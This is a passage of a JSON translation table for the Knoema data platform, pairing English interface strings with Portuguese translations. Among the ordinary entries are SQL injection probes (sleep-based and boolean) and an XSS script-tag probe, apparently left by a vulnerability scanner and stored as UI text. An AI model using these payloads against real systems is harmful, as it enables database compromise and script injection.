All","Translation":"Expandir","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"On","Translation":"Em operação ","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Ranks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Enter a number","Translation":"Inserir um número","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify at least 1 {singleForm}.","Translation":"Por favor, especifique pelo menos 1 {singleForm}.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Agriculture","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this timeseries, sign up free.","Translation":"Para adicionar aos favoritos esta série cronológica, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"We\\u0027ve received your request for review.","Translation":"Recebemos o seu pedido de revisão.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab.htm","Text":"Secondary source","Translation":"Fonte secundária","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Row Stripes","Translation":"Bandas da fila","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Only","Translation":"Somente","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Select download format from options available below:","Translation":"Seleccione o formato de download a partir das opções disponíveis abaixo:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Remove geocoding","Translation":"Excluir geocodificação","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Os membros de tempo selecionados serão mostrados em uma barra de tempo debaixo do mapa. Alternativamente, você pode","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Back to global options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":" the members of this dimension.","Translation":"os membros nesta dimensão. ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Education","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please provide an integer greater than 1 as moving average argument.","Translation":"Por favor, ingresse um número inteiro maior do que 1 como variável independente da média móvel. ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Our quick guide illustrates the basic steps for using parameterization in your dashboard reports.","Translation":"Algumas perguntas?","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semantic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/merged-regions-panel.htm","Text":"Select all","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for axis (X/Y/R(optional)) for dimension {DimensionName}. Please verify your selection to use","Translation":"Selecionar membros pelos eixos (X/Y/R - opcional) pela dimensão {DimensionName}. Por favor, verifique sua seleção para utilizar\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change Password","Translation":"Modificar senha","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Titles","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Rejected","Translation":"Rejeitado","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete this data alert?","Translation":"Tem certeza de que deseja excluir este alerta de dados?","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"You can set only one frequency","Translation":"Você pode estabelecer só uma frequência ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/fold-message.htm","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or [fold|href=#|class=fold-dimension] the members of this dimension.","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção ou [mostrar|href=#|class=fold-dimension] os membros desta dimensão.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Next","Translation":"Seguinte","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Price","Translation":"Preço","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"add text here","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Date","Translation":"Data","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"gallery","Translation":"Galeria","IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"O espaço reservado atual não pode ser dividido verticalmente, pois sua largura está abaixo do limite mínimo.\\u003cbr\\u003e\\u003cstrong\\u003eClique e arraste para expandir o tamanho do espaço reservado para dividi-lo\\u003c/strong\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Email address above is invalid or empty. Please correct it to continue.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Location","Translation":"Localização","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change search string.","Translation":"Sem membros para exibir o cambio da cadeia de pesquisa.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data","Translation":"Dados","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Accept","Translation":"Aceitar","IsDisabled":false},{"Scope":"~/Js/Atlas/compare.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Sources","Translation":"Fontes","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Data","Translation":"Dados","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"User with email above is current owner.","Translation":"O usuário com esse e-mail é um atual proprietário.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the time series is not found","Translation":"Impossível encontrar as séries similares já que as séries temporais não podem ser encontradas. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Conditional formatting","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split Placeholder","Translation":"Dividir o marcador de posição","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Data Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Delete gadget","Translation":"Eliminar gadget","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Choose dataset","Translation":"Selecionar um conjunto de dados","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"No results. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Not Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Border","Translation":"Fronteira","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Datasets that exist only on this system, including private datasets you upload. Managed by Client or Knoema.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Environment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Search","Translation":"Procurar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"New Slide","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha error happen. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not support scatter chart. Please select two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Timeseries Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"All members have data. There is nothing to shrink.","Translation":"Todos os membros possuem dados. Não há nada para encolher.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(15)))v)/*\\u0027+(select(0)from(select(sleep(15)))v)+\\u0027\\"+(select(0)from(select(sleep(15)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Choose indicators that you want to collect in this {singleForm}","Translation":"Escolha os indicadores que deseja coletar neste {singleForm}","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Microsoft PowerPoint (PPTX)","Translation":"Microsoft PowerPoint (PPTX)","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Bold","Translation":"Negrito","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show all members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Save Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Next","Translation":"Seguinte","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Parameterize","Translation":"Parametrizar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"All parameterizations for this page will be deleted. Press OK to proceed.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"To filter","Translation":"Para filtrar","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Too short","Translation":"Demasiado curto ","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Alignment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Gallery","Translation":"Galeria","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Series","Translation":"Às séries ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Unfold","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"To Columns","Translation":"Às colunas ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Green","Translation":"[x]Verde","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements which cannot be exported to {FileType} correctly","Translation":"Esta página contem  elementos que não podem ser exportados para {FileType} corretamente\\n","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Edit name","Translation":"Editar nome","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataVisualizerGadget.js","Text":"Some gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Contributors","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Find","Translation":"Achar","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.","Translation":"[Saiba mais|href=/data-brief|target=_blank] sobre as fichas de dados do Knoema.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Auto","Translation":"Automático ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"Learn more","Translation":"Aprender mais","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Please select at least one user to change content roles","Translation":"Por favor, seleccione pelo menos um usuário a fim de alterar os roles de conteúdo","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Show","Translation":"Mostrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Now you can generate new reports on the fly to focus on countries, indicators, time periods and more of interest to you","Translation":"Agora você pode gerar novos relatórios em tempo real para se concentrar em países, indicadores, períodos de tempo e mais de interesse para você.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Edit","Translation":"Editar","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Make your queries as concise as possible.","Translation":"Procure tornar as pesquisas bem concisas. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"treemaps will be ignored","Translation":"os mapas de árvores serão ignorados ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"20%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Select Dataset","Translation":"Selecionar Conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Geo Playground","Translation":"Geo Playground","IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Do you select the same regions over and over? Do it faster with selection presets. Simply make a selection, give it a name and save.","Translation":"Você seleccionar as mesmas regiões mais e mais? Fazê-lo mais rápido com predefinições de selecção. Faça simplesmente uma selecção, dar-lhe um nome e salvar.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"No data","Translation":"Sem dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/save-pg-title.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Upload has failed.","Translation":"Erro do carregamento. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Append","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has no values","Translation":"O gráfico de sectores não pode ser processado quando os dados de entrada não tem valores","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this visualization, sign up free.","Translation":"Para adicionar aos favoritos esta visualização, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on right","Translation":"Manter na parte direita ","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Are you sure you want to delete the component?","Translation":"Tem certeza de que quer apagar este componente? ","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"First row in the source file contains column names.","Translation":"A primeira linha no arquivo de origem contém os nomes das colunas.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Custom","Translation":"Personalizado","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization and timeseries have","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Horizontal","Translation":"Horizontal","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Parameterization Options","Translation":"Opções de parametrização","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"Please confirm you are not a robot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add selection to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubbletree","Translation":"Bubbletree","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recently used","Translation":"Usado recentemente","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Failed to create subscription: ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Please select dataset!","Translation":"Por favor selecione um conjunto de dados!","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 3+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Join our data community today","Translation":"Junte-se à nossa comunidade de dados hoje","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/ds-download-dialog.htm","Text":"Download options","Translation":"Opções de download ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"We are sorry but there was problem uploading your data:","Translation":"Lamentamos, mas ocorreu um problema ao carregar os seus dados:","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Chevron color","Translation":"Cor Chevron","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Layout sample","Translation":"Exemplos de desenhos ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin dataset","Translation":"Adicionar o conjunto de dados aos meus favoritos","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Table","Translation":"Tabela ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Four Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font Color","Translation":"Cor da fonte","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct university site","Translation":"e site universitário correto","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Secondary","Translation":"Secundário ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-entry.htm","Text":"Edit filter","Translation":"Editar filtro","IsDisabled":false},{"Scope":"~/Tmpl/search-panel.htm","Text":"Data","Translation":"Dados","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Line Chart","Translation":"Gráfico de Linhas\\n","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Base member ratio:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Time series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Expand","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please add atleast one item for the select options.","Translation":"Por favor, adicione mínimo um elemento pelas opções de seleção.","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Change status of the bid","Translation":"Modificar  o status da oferta","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Favorite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. [Browse dashboards|id=browse-dashboards] to see what other people did","Translation":"Você não tem que começar do zero. [Navegar em dashboards|id=browse-dashboards] para ver o que outras pessoas fizeram","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Follow for updates","Translation":"Siga para atualizações","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Os membros de tempo selecionados serão mostrados em uma barra de tempo debaixo do mapa. Alternativamente, você pode","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Go Premium to get bulk data download","Translation":"Escolha uma conta Premium para obter o download de dados em massa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axis","Translation":"Eixos ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Quick share","Translation":"Compartilhamento rápido\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Tourist","Translation":"Turista ","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Failed","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"April","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Social accounts","Translation":"Contas de redes sociais","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Element","Translation":"Elemento","IsDisabled":false},{"Scope":"~/Js/datasets-history.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003elYmG(9248)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.extensions.js","Text":"Invite","Translation":"Convidar","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"(uploads ahead: {1})","Translation":"(Transferências adiante: {1})\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Visualizations","Translation":"Visualizações","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"Set base series","Translation":"Estabelecer como série de base\\n","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"Desculpe, mas por motivos de performance, limitamos o número de séries temporais que podem ser descarregadas de uma só vez para 1000 séries. Por favor, reduza sua seleção e tente de novo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"search instead for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Active","Translation":"Ativo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Off","Translation":"Desligado ","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Share","Translation":"Compartilhar","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Status:","Translation":"Estado:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDash","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Labels","Translation":"[x]Etiquetas","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Percentage Stacking Chart.","Translation":"Gráfico de Barras Empilhadas/Percentagem.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Chart.","Translation":"Gráfico de Coluna.","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Page title","Translation":"Título da página","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Tourism","Translation":"Turismo","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"E-mail","Translation":"E-mail","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export options","Translation":"Opções de 